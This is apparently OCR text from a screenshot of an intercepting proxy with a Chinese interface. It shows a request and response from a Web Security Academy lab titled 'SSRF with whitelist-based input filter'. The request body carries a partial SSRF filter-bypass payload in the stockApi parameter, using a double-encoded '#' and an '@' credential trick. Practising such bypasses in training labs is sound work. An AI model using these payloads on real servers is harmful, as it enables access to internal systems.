 美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://username%2523@stock.weliketoshop.net/
http://username%23@stock.weliketoshop.net/
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
搜索 0高亮
nspector
笔记